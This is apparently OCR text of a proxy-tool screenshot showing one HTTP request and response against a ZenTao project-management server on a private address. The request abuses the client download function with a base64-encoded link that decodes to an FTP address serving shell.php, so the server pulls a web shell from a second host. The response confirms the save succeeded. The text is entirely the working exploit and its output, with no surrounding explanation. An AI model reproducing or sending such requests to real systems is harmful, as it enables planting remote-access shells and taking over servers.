 Request
Raw Params Headers Hex
GET
/zentaopms/www/index.php?m=client&f=download&version=1&link=ZnRwOi8vM
TkyLjE2OC41Mi4xL3NoZWxsLnBocA== HTTP/1.1
Host: 192.168.52.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1920;
windowHeight=966; zentaosid=9c9988tnf0qmhe8oanoe8nge0m
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 06 Dec 2020 07:38:33 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Frame-Options: SAMEORIGIN, SAMEORIGIN
Cache-control: private
Set-Cookie: lang=zh-cn; expires=Tue, 05-Jan-2021 07:38:34 GMT; Max-Age=2592000;
path=/zentaopms/www/
Set-Cookie: device=desktop; expires=Tue, 05-Jan-2021 07:38:34 GMT; Max-Age=2592000;
path=/zentaopms/www/; HttpOnly
Set-Cookie: theme=default; expires=Tue, 05-Jan-2021 07:38:34 GMT; Max-Age=2592000;
path=/zentaopms/www/
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
Content-Length: 383
<html><meta charset='utf-8'/><style>body{background:white}</style><script>alert('保存成功')
</script>
<html><meta charset='utf-8'/><style>body{background:white}</style><script>if(window.parent)
window.parent.$.enableForm();
</script>
<html><meta
charset='utf-8'/><style>body{background:white}</style><script>self.location='/zentaopms/www/i
ndex.php?m=client&f=browse';
</script>